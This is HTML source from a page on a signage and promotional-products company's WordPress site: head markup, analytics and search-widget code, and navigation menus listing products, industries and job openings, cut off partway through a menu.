<meta name="generator" content="Redux 4.5.10" /><style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><script>var ms_grabbing_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7J5Z7H27H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7J5Z7H27H9');
</script><link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hel-c a
{
	margin-top:-5px;
}		</style>
			<style>
header {
  margin-top: 15px;
       }
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-35074 attachmentid-35074 attachment-jpeg wp-embed-responsive wp-theme-herald _masterslider _ms_version_3.11.0 ehf-template-herald ehf-stylesheet-herald herald-v_2_2_4 fpt-template-herald elementor-default elementor-kit-35445">


	<header id="header" class="herald-site-header">

											<div class="header-top hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
													<ul id="menu-social-menu" class="herald-soc-nav"><li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li id="menu-item-32608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>									</div>
				
												<div class="hel-r">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-download-brochure" class="menu"><li id="menu-item-34369" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34369"><p><a title="Download Brochure" href="https://forms.zohopublic.in/signtradenet/form/DownloadEBook/formperma/mvb4xigBMP6dZdLQodJ_GYibo5D6ZKdhcZf34zmydX0" target="_blank" rel="noopener noreferrer"><img src="https://www.signtrade.info/wp-content/uploads/2020/11/download-brochure-desktop.png" alt="Download Brochure" width="130" height="50" /></a></p></li>
</ul>	</nav>
									</div>
				
												<div class="hel-c">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-contact-details" class="menu"><li id="menu-item-34368" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34368"><h6><span style="color: #000000;">E-Mail: <a style="color: #000000;" href="mailto:info@signtrade.in" target="_blank" rel="noopener noreferrer">info@signtrade.in</a> Mobile: 9840 870 835, 9840 945 865.</span></h6></li>
</ul>	</nav>
									</div>
				
			</div>
		</div>
	</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png" alt="SIGNTRADE"></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
														<div class="herald-ad hidden-xs"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.signtrade.info\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>

</div>
											</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
										
															<div class="hel-c">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu" class="menu"><li id="menu-item-31692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li id="menu-item-31691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li id="menu-item-37899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li id="menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li id="menu-item-31741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li id="menu-item-31742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li id="menu-item-31743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li id="menu-item-31744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li id="menu-item-31745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li id="menu-item-37302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li id="menu-item-36751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li id="menu-item-37100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li id="menu-item-31750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li id="menu-item-31746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li id="menu-item-31747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li id="menu-item-31748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li id="menu-item-31749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li id="menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li id="menu-item-36829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li id="menu-item-36830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li id="menu-item-36878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li id="menu-item-37008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li id="menu-item-37021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li id="menu-item-37020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li id="menu-item-37231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li id="menu-item-36789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li id="menu-item-37222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li id="menu-item-37511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li id="menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li id="menu-item-37286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li id="menu-item-37354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li id="menu-item-31757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li id="menu-item-31758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li id="menu-item-31759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li id="menu-item-31760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li id="menu-item-31761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li id="menu-item-31762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li id="menu-item-37303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li id="menu-item-31763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li id="menu-item-31764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li id="menu-item-36691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li id="menu-item-31765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li id="menu-item-36873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li id="menu-item-36894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li id="menu-item-37349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li id="menu-item-36768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li id="menu-item-36918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li id="menu-item-37380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li id="menu-item-37287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li id="menu-item-37010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li id="menu-item-33854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li id="menu-item-32616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li id="menu-item-35471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li id="menu-item-35480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li id="menu-item-35482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li id="menu-item-35571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li id="menu-item-35473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li id="menu-item-35474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li id="menu-item-35568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li id="menu-item-35802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li id="menu-item-35812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li id="menu-item-36095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li id="menu-item-36159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li id="menu-item-36103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li id="menu-item-36169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li id="menu-item-36115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li id="menu-item-36133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li id="menu-item-36143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li id="menu-item-36176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li id="menu-item-36199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li id="menu-item-36362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
					
															
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
